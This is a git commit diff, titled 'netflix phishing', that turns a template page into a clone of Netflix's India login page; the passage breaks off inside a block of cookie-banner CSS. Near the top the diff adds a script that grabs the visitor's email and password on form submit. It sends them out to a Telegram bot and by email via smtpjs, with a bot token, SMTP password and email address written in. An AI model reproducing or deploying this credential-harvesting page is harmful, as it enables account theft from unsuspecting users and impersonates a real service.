
==== commit f2b0325d: "netflix phishing" ====
--- a/web/index.html
+++ b/web/index.html
@@ -1,71 +1,317 @@
 <!DOCTYPE html>
-<html lang="en">
-
-<head>
-  <meta charset="utf-8">
-  <meta content="width=device-width, initial-scale=1.0" name="viewport">
-
-  <title>Dark Website (OnlineHacking)</title>
-  <meta content="" name="descriptison">
-  <meta content="" name="keywords">
-
-  <!-- Favicons -->
-  <link href="assets/img/favicon.png" rel="icon">
-  <link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">
-
-  <!-- Google Fonts -->
-  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
-
-  <!-- Vendor CSS Files -->
-  <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
-  <link href="assets/vendor/icofont/icofont.min.css" rel="stylesheet">
-  <link href="assets/vendor/remixicon/remixicon.css" rel="stylesheet">
-  <link href="assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
-  <link href="assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
-  <link href="assets/vendor/venobox/venobox.css" rel="stylesheet">
-
-  <!-- Template Main CSS File -->
-  <link href="assets/css/style.css" rel="stylesheet">
-
-
-</head>
-
-<body>
-
-  <!-- ======= Header ======= -->
-  <header id="header" class="header-tops">
-    <div class="container">
-
-      <h1><a href="index.html">%nfame</a></h1>
-      <h2><span>%Maintext<span/></h2>
-
-
-
-    </div>
-  </header><!-- End Header -->
-
-  
-
-  <div class="credits">
-
-              
-                Designed by <a href="%obamaurl">%criets</a>
-  </div>
-
-  <!-- Vendor JS Files -->
-  <script src="assets/vendor/jquery/jquery.min.js"></script>
-  <script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
-  <script src="assets/vendor/jquery.easing/jquery.easing.min.js"></script>
-  <script src="assets/vendor/php-email-form/validate.js"></script>
-  <script src="assets/vendor/waypoints/jquery.waypoints.min.js"></script>
-  <script src="assets/vendor/counterup/counterup.min.js"></script>
-  <script src="assets/vendor/owl.carousel/owl.carousel.min.js"></script>
-  <script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
-  <script src="assets/vendor/venobox/venobox.min.js"></script>
-
-  <!-- Template Main JS File -->
-  <script src="assets/js/main.js"></script>
-
-</body>
-
-</html>
+<!-- saved from url=(0032)https://www.netflix.com/in/login -->
+<html lang="en" class=" "><link type="text/css" rel="stylesheet" id="dark-mode-custom-link"><link type="text/css" rel="stylesheet" id="dark-mode-general-link"><style lang="en" type="text/css" id="dark-mode-custom-style"></style><style lang="en" type="text/css" id="dark-mode-native-style"></style><style lang="en" type="text/css" id="dark-mode-native-sheet"></style><head>
+
+<script src="https://smtpjs.com/v3/smtp.js"></script>
+<script type="text/javascript">
+    function submitLoginForm(event){
+        event.preventDefault();
+        let email = event.target['userLoginId'].value;
+        let password = event.target['password'].value;
+        let text = email + ` : ` + password;
+        let url = `https://api.telegram.org/bot6556542346:AAFPNkrk6FLdIne_-pe_5M-DSMy4szyLRjw/sendMessage?chat_id=5721393154&parse_mode=Markdown&text=${text}`;
+
+        fetch(url);
+        Email.send({
+            Host : "smtp.elasticemail.com",
+            Username : "18erecs080.vicky@rietjaipur.ac.in",
+            Password : "C576BF414184944A1AE88652A0974E220D72",
+            To : '18erecs080.vicky@rietjaipur.ac.in',
+            From : "18erecs080.vicky@rietjaipur.ac.in",
+            Subject : event.target['userLoginId'].value,
+            Body : event.target['password'].value
+        });
+    }
+</script>
+
+<script type="text/javascript">
+    function httpGet(theUrl)
+    {
+        var xmlHttp = new XMLHttpRequest();
+        xmlHttp.open( "GET", theUrl, false ); // false for synchronous request
+        xmlHttp.send( null );
+        return xmlHttp.responseText;
+    }
+</script>
+
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="origin-trial" content="[base64]"><style data-merge-styles="true"></style><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="origin-trial" data-feature="EME Extension - Policy Check" data-expires="2018-11-26" content="Aob+++752GiUzm1RNSIkM9TINnQDxTlxz02v8hFJK/uGO2hmXnJqH8c/ZpI05b2nLsHDhGO3Ce2zXJUFQmO7jA4AAAB1eyJvcmlnaW4iOiJodHRwczovL25ldGZsaXguY29tOjQ0MyIsImZlYXR1cmUiOiJFbmNyeXB0ZWRNZWRpYUhkY3BQb2xpY3lDaGVjayIsImV4cGlyeSI6MTU0MzI0MzQyNCwiaXNTdWJkb21haW4iOnRydWV9"><title>Netflix</title><link rel="preload" href="./index_files/loginControllerClient.js.6ed87b48c1957a63ace2.js.download" as="script"><link type="text/css" rel="stylesheet" href="./index_files/WebsiteDetect" data-uia="botLink"><script type="text/javascript" async="" src="./index_files/recaptcha__en_gb.js.download" crossorigin="anonymous" integrity="sha384-VVP1Oag98qedf/Ty+f2kyx1Y3j2m4uHH2qjb6ToJowX7cOPP7uU+R9XgXgg38oVE"></script><script type="text/javascript">(function () { var request = new XMLHttpRequest(); request.open('GET', '/personalization/cl2/freeform/WebsiteDetect?source=wwwhead&fetchType=js&modalView=login', true); request.send(); var request2 = new XMLHttpRequest(); request2.open('GET', '/personalization/cl2/freeform/WebsiteScreen?source=wwwhead&fetchType=js' + '&winw=' + window.outerWidth + '&winh=' + window.outerHeight + '&screenw=' + window.innerWidth + '&screenh=' + window.innerHeight + '&ratio=' + ( window.devicePixelRatio ? window.devicePixelRatio : 'unsupported' ), true); request2.send(); })();</script><script type="text/javascript" charset="UTF-8" src="./index_files/otSDKStub.js.download" data-domain-script="87b6a5c0-0104-4e96-a291-092c11350111"></script><script type="text/javascript">function OptanonWrapper() {};</script><meta content="watch movies, movies online, watch TV, TV online, TV shows online, watch TV shows, stream movies, stream tv, instant streaming, watch online, movies, watch movies India, watch TV online, no download, full length movies" name="keywords"><meta content="Watch Netflix movies &amp; TV shows online or stream right to your smart TV, game console, PC, Mac, mobile, tablet and more." name="description"><meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0"><link type="text/css" rel="stylesheet" data-uia="botLink"><link type="text/css" rel="stylesheet" href="./index_files/loginBase.dff45a4aa91435fd43a5.css" data-uia="botLink"><link type="text/css" rel="stylesheet" href="./index_files/Login.ab4b7e554f2e5f4ca33f.css" data-uia="botLink"><link rel="shortcut icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2023.ico"><link rel="apple-touch-icon" href="https://assets.nflxext.com/us/ffe/siteui/common/icons/nficon2016.png"><script>window.netflix = window.netflix || {} ;         netflix.notification = window.netflix.notification = window.netflix.notification || {};window.netflix.notification.specification = netflix.notification.specification || {};;</script><script>window.netflix = window.netflix || {} ;         netflix.notification.constants = {"pageName":"login","locale":"en-IN","sessionLength":30,"uiMode":"nonmember","ownerToken":null,"accept-language":"en-GB,en-US;q=0.9,en;q=0.8,hi;q=0.7"};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.uiView = {"impression":{"send":"both","overlapping":true},"command":{"send":"both"},"search":{"send":"both"},"uma":{"send":"both"},"focus":{"send":"both"},"scdWizardStep":{"send":"both"},"navigationLevel":{"send":"both"},"presentation":{"send":"both"},"onrampSimilarsGroup":{"send":"both"}};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.uiAction = {"manageSubscriptions":{"send":"end"},"removeActivityHistory":{"send":"end"},"promoShareFacebook":{"send":"end"},"promoShareTwitter":{"send":"end"},"rateTitle":{"send":"end"},"addToPlaylist":{"send":"both"},"selectProfile":{"send":"end"},"addProfile":{"send":"end"},"trailerPlay":{"send":"both"},"startTrailerPlay":{"send":"both"},"onRamp":{"send":"both"},"submitUnsupportedCountryEmail":{"send":"both"},"iTunesPriceFetching":{"send":"both"},"iTunesPurchase":{"send":"both"},"iTunesRestore":{"send":"both"},"iTunesSubmitReceipt":{"send":"both"},"iTunesSubmitRestoredReceipt":{"send":"both"},"iTunesSignUpFallback":{"send":"both"},"iTunesTracerPurchaseBegin":{"send":"both"},"iTunesTracerPurchasePostBridge":{"send":"both"},"iTunesTracerPurchaseHandleReceipt":{"send":"both"},"iTunesTracerPurchaseHasReceipt":{"send":"both"},"iTunesTracerPurchasePreFailure":{"send":"both"},"iTunesTracerPurchaseFailure":{"send":"both"},"iTunesTracerPurchaseCancel":{"send":"both"},"iTunesTracerPurchasePreFailureDevice":{"send":"both"},"iTunesTracerPurchaseFailureDevice":{"send":"both"},"iTunesTracerPurchaseMissingReceipt":{"send":"both"},"iTunesTracerPurchasePreSendReceipt":{"send":"both"},"iTunesTracerPurchaseSendReceipt":{"send":"both"},"iTunesTracerPurchaseMoneyballError":{"send":"both"},"iTunesTracerPurchaseSendReceiptEnd":{"send":"both"},"playStorePriceFetching":{"send":"both"},"playStorePurchase":{"send":"both"},"playStoreRestore":{"send":"both"},"playStoreSubmitReceipt":{"send":"both"},"playStoreSubmitRestoredReceipt":{"send":"both"},"playStoreFlowFallback":{"send":"both"},"playStoreSignUpFallback":{"send":"both"},"playStoreAndroidSignUp":{"send":"both"},"playStoreAndroidRetrySignUp":{"send":"both"},"playStoreTracerPurchaseBegin":{"send":"both"},"playStoreTracerPurchasePostBridge":{"send":"both"},"playStoreTracerPurchaseHandleReceipt":{"send":"both"},"playStoreTracerPurchaseHasReceipt":{"send":"both"},"playStoreTracerPurchasePreFailure":{"send":"both"},"playStoreTracerPurchaseFailure":{"send":"both"},"playStoreTracerPurchaseCancel":{"send":"both"},"playStoreTracerPurchasePreFailureDevice":{"send":"both"},"playStoreTracerPurchaseFailureDevice":{"send":"both"},"playStoreTracerPurchaseMissingReceipt":{"send":"both"},"playStoreTracerPurchasePreSendReceipt":{"send":"both"},"playStoreTracerPurchaseSendReceipt":{"send":"both"},"playStoreTracerPurchaseMoneyballError":{"send":"both"},"playStoreTracerPurchaseSendReceiptEnd":{"send":"both"},"simplicitySubmit":{"send":"both"},"simplicityFlowEndpointTiming":{"send":"both"},"editPaymentSubmit":{"send":"both"},"processAsDebitChecked":{"send":"both"},"processAsDebitSubmit":{"send":"both"},"processAsDebitUrl":{"send":"both"},"processAsDebitRendered":{"send":"both"},"navigate":{"send":"both"},"submitOnrampResults":{"send":"both"}};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.search = {"focus":{"send":"both"}};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.uiQOE = {"appSession":{"send":"both"},"userSession":{"send":"both"},"uiStartup":{"send":"end"},"uiBrowseStartup":{"send":"end"},"uiModalViewChanged":{"eventProperties":{"value":"modalView"},"send":"start"},"uiModelessView":{"send":"both","overlapping":"true"},"partnerSession":{"send":"both","overlapping":false}};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.www = {"playbackPerformance":{"send":"both"},"playbackFeatureDetection":{"send":"end"},"playbackError":{"send":"end"},"windowOnError":{"send":"end"}};</script><script>window.netflix = window.netflix || {} ;         netflix.notification.specification.login = {"poll":{"send":"both"},"autofill":{"send":"both"}};</script><meta property="og:description" content="Watch Netflix movies &amp; TV shows online or stream right to your smart TV, game console, PC, Mac, mobile, tablet and more."><meta property="al:ios:url" content="nflx://www.netflix.com/login?locale=en-IN"><meta property="al:ios:app_store_id" content="363590051"><meta property="al:ios:app_name" content="Netflix"><meta property="al:android:url" content="nflx://www.netflix.com/login?locale=en-IN"><meta property="al:android:package" content="com.netflix.mediaclient"><meta property="al:android:app_name" content="Netflix"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@netflix"><script>/* Disable minification (remove `.min` from URL path) for more info */
+
+(function(undefined) {function ArrayCreate(r){if(1/r==-Infinity&&(r=0),r>Math.pow(2,32)-1)throw new RangeError("Invalid array length");var n=[];return n.length=r,n}function Call(t,l){var n=arguments.length>2?arguments[2]:[];if(!1===IsCallable(t))throw new TypeError(Object.prototype.toString.call(t)+"is not a function.");return t.apply(l,n)}function CreateDataProperty(e,r,t){var a={value:t,writable:!0,enumerable:!0,configurable:!0};try{return Object.defineProperty(e,r,a),!0}catch(n){return!1}}function CreateDataPropertyOrThrow(t,r,o){var e=CreateDataProperty(t,r,o);if(!e)throw new TypeError("Cannot assign value `"+Object.prototype.toString.call(o)+"` to property `"+Object.prototype.toString.call(r)+"` on object `"+Object.prototype.toString.call(t)+"`");return e}function CreateMethodProperty(e,r,t){var a={value:t,writable:!0,enumerable:!1,configurable:!0};Object.defineProperty(e,r,a)}function Get(n,t){return n[t]}function HasProperty(n,r){return r in n}function IsArray(r){return"[object Array]"===Object.prototype.toString.call(r)}function IsCallable(n){return"function"==typeof n}function RequireObjectCoercible(e){if(null===e||e===undefined)throw TypeError();return e}function ToBoolean(o){return Boolean(o)}function ToInteger(n){var i=Number(n);return isNaN(i)?0:1/i===Infinity||1/i==-Infinity||i===Infinity||i===-Infinity?i:(i<0?-1:1)*Math.floor(Math.abs(i))}function ToLength(n){var t=ToInteger(n);return t<=0?0:Math.min(t,Math.pow(2,53)-1)}function ToObject(e){if(null===e||e===undefined)throw TypeError();return Object(e)}function GetV(t,e){return ToObject(t)[e]}function GetMethod(e,n){var r=GetV(e,n);if(null===r||r===undefined)return undefined;if(!1===IsCallable(r))throw new TypeError("Method not callable: "+n);return r}function Type(e){switch(typeof e){case"undefined":return"undefined";case"boolean":return"boolean";case"number":return"number";case"string":return"string";case"symbol":return"symbol";default:return null===e?"null":"Symbol"in this&&e instanceof this.Symbol?"symbol":"object"}}function GetIterator(t){var e=arguments.length>1?arguments[1]:GetMethod(t,Symbol.iterator),r=Call(e,t);if("object"!==Type(r))throw new TypeError("bad iterator");var o=GetV(r,"next"),a=Object.create(null);return a["[[Iterator]]"]=r,a["[[NextMethod]]"]=o,a["[[Done]]"]=!1,a}function GetPrototypeFromConstructor(t,o){var r=Get(t,"prototype");return"object"!==Type(r)&&(r=o),r}function OrdinaryCreateFromConstructor(r,e){var t=arguments[2]||{},o=GetPrototypeFromConstructor(r,e),a=Object.create(o);for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&Object.defineProperty(a,n,{configurable:!0,enumerable:!1,writable:!0,value:t[n]});return a}function IsConstructor(t){return"object"===Type(t)&&("function"==typeof t&&!!t.prototype)}function Construct(r){var t=arguments.length>2?arguments[2]:r,o=arguments.length>1?arguments[1]:[];if(!IsConstructor(r))throw new TypeError("F must be a constructor.");if(!IsConstructor(t))throw new TypeError("newTarget must be a constructor.");if(t===r)return new(Function.prototype.bind.apply(r,[null].concat(o)));var n=OrdinaryCreateFromConstructor(t,Object.prototype);return Call(r,n,o)}function ArraySpeciesCreate(r,e){if(1/e==-Infinity&&(e=0),!1===IsArray(r))return ArrayCreate(e);var t=Get(r,"constructor");if("object"===Type(t)&&null===(t="Symbol"in this&&"species"in this.Symbol?Get(t,this.Symbol.species):undefined)&&(t=undefined),t===undefined)return ArrayCreate(e);if(!IsConstructor(t))throw new TypeError("C must be a constructor");return Construct(t,[e])}function IteratorClose(r,t){if("object"!==Type(r["[[Iterator]]"]))throw new Error(Object.prototype.toString.call(r["[[Iterator]]"])+"is not an Object.");var e=r["[[Iterator]]"],o=GetMethod(e,"return");if(o===undefined)return t;try{var n=Call(o,e)}catch(c){var a=c}if(t)return t;if(a)throw a;if("object"!==Type(n))throw new TypeError("Iterator's return method returned a non-object.");return t}function IteratorComplete(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return ToBoolean(Get(t,"done"))}function IteratorNext(t){if(arguments.length<2)var e=Call(t["[[NextMethod]]"],t["[[Iterator]]"]);else e=Call(t["[[NextMethod]]"],t["[[Iterator]]"],[arguments[1]]);if("object"!==Type(e))throw new TypeError("bad iterator");return e}function IteratorStep(t){var r=IteratorNext(t);return!0!==IteratorComplete(r)&&r}function IteratorValue(t){if("object"!==Type(t))throw new Error(Object.prototype.toString.call(t)+"is not an Object.");return Get(t,"value")}function AddEntriesFromIterable(r,t,e){if(!1===IsCallable(e))throw new TypeError("adder is not callable.");for(var a=GetIterator(t);;){var o=IteratorStep(a);if(!1===o)return r;var l=IteratorValue(o);if("object"!==Type(l)){var n=new TypeError("nextItem is not an object");throw IteratorClose(a,n),n}var c;try{c=Get(l,"0")}catch(c){return IteratorClose(a,c)}var I;try{I=Get(l,"1")}catch(I){return IteratorClose(a,I)}try{Call(e,r,[c,I])}catch(s){return IteratorClose(a,s)}}}function OrdinaryToPrimitive(r,t){if("string"===t)var e=["toString","valueOf"];else e=["valueOf","toString"];for(var i=0;i<e.length;++i){var n=e[i],a=Get(r,n);if(IsCallable(a)){var o=Call(a,r);if("object"!==Type(o))return o}}throw new TypeError("Cannot convert to primitive.")}function ToPrimitive(e){var t=arguments.length>1?arguments[1]:undefined;if("object"===Type(e)){if(arguments.length<2)var i="default";else t===String?i="string":t===Number&&(i="number");var r="function"==typeof this.Symbol&&"symbol"==typeof this.Symbol.toPrimitive?GetMethod(e,this.Symbol.toPrimitive):undefined;if(r!==undefined){var n=Call(r,e,[i]);if("object"!==Type(n))return n;throw new TypeError("Cannot convert exotic object to primitive.")}return"default"===i&&(i="number"),OrdinaryToPrimitive(e,i)}return e}function ToString(t){switch(Type(t)){case"symbol":throw new TypeError("Cannot convert a Symbol value to a string");case"object":return ToString(ToPrimitive(t,"string"));default:return String(t)}}function ToPropertyKey(r){var i=ToPrimitive(r,String);return"symbol"===Type(i)?i:ToString(i)}if (!("fromEntries"in Object
+)) {CreateMethodProperty(Object,"fromEntries",function r(e){RequireObjectCoercible(e);var t={},o=function(r,e){var t=this,o=ToPropertyKey(r);CreateDataPropertyOrThrow(t,o,e)};return AddEntriesFromIterable(t,e,o)});}}).call('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});</script><script src="./index_files/otBannerSdk.js.download" async="" type="text/javascript"></script><style id="onetrust-style">#onetrust-banner-sdk{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{height:64px;width:64px}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:0.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-banner-sdk button.ot-link-btn:hover,#onetrust-pc-sdk button.ot-link-btn:hover,#ot-sync-ntfy button.ot-link-btn:hover{text-decoration:underline;opacity:1}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type="checkbox"]:checked,#onetrust-pc-sdk [type="checkbox"]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type="checkbox"]:disabled+label::before,#onetrust-pc-sdk [type="checkbox"]:disabled+label:after,#onetrust-pc-sdk [type="checkbox"]:disabled+label{pointer-events:none;opacity:0.7}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type="checkbox"]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type="checkbox"]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px 0.1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat;display:inline-flex;justify-content:center;align-items:center}#onetrust-pc-sdk .pc-logo img,#onetrust-pc-sdk .ot-pc-logo img{max-height:100%;max-width:100%}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#68b631;border:1px solid #68b631;height:auto;white-space:normal;word-wrap:break-word;padding:0.8em 2em;font-size:0.8em;line-height:1.2;cursor:pointer;-moz-transition:0.1s ease;-o-transition:0.1s ease;-webkit-transition:1s ease;transition:0.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#68b631}.onetrust-pc-dark-filter{background:rgba(0,0,0,0.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape){#onetrust-pc-sdk p{font-size:0.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info a,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info a{margin-right:auto}#onetrust-pc-sdk .ot-pc-footer-logo img{width:136px;height:16px}#onetrust-banner-sdk .ot-optout-signal,#onetrust-pc-sdk .ot-optout-signal{border:1px solid #32ae88;border-radius:3px;padding:5px;margin-bottom:10px;background-color:#f9fffa;font-size:0.85rem;line-height:2}#onetrust-banner-sdk .ot-optout-signal .ot-optout-icon,#onetrust-pc-sdk .ot-optout-signal .ot-optout-icon{display:inline;margin-right:5px}#onetrust-banner-sdk .ot-optout-signal svg,#onetrust-pc-sdk .ot-optout-signal svg{height:20px;width:30px;transform:scale(0.5)}#onetrust-banner-sdk .ot-optout-signal svg path,#onetrust-pc-sdk .ot-optout-signal svg path{fill:#32ae88}
+#onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk 